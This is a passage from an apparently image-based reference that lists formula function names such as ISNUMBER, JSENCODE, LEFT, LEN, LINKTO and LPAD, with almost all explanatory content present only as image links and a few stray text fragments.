

#### **ISNUMBER**



T,



## **ISPICKVAL**





## **JSENCODE**



# **JSINHTMLENCODE**



### **LEFT**



e<br>V



# **LEN**



#### **LINKTO**







T.



### **LOG**



# **LOWER**



T.

#### **LPAD**

